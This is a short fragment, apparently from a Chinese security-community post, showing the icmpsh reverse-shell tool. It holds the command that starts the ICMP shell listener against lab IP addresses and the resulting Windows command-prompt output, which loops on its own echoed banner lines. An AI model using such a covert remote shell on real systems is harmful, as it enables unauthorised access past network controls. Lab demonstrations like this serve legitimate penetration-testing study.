 ~/桌面/icmpsh$ sudo python icmpsh_m.py 10.10.10.130 10.10.10.129
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop\icmpsh-master>Microsoft Windows [Version 6.1.7601]
'Microsoft' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop\icmpsh-master>Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
'Copyright' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop\icmpsh-master>
C:\Users\Administrator\Desktop\icmpsh-master>C:\Users\Administrator\Desktop\icmpsh-master>Microsoft Windows [
Version 6.1.7601]
'C:\Users\Administrator\Desktop\icmpsh-master' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop\icmpsh-master>'Microsoft' is not recognized as an internal or external command
,
''Microsoft'' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop\icmpsh-master>operable program or batch file.
先知社区